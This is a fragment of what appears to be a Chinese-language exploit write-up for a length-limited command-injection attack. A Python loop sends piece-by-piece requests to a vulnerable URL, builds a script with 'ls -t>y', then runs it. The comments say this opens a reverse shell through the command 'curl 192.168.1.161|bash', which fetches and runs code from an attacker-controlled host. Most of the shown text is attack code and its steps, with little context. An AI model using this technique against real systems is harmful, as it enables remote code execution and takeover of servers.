 for i in list:
time.sleep(1)
url = baseurl+str(i)
s.get(url)
循环语句把数组依次提交
for j in list2:
time.sleep(1)
url = baseurl+str(j)
s.get(url)
s.get(baseurl+"sh _")
sh _(ls –t>y)把期望命令写入文件y
s.get(baseurl+"sh y")
sh y 执行期望命令,反弹shell
期望执行的命令
curl 192.168.1.161|bash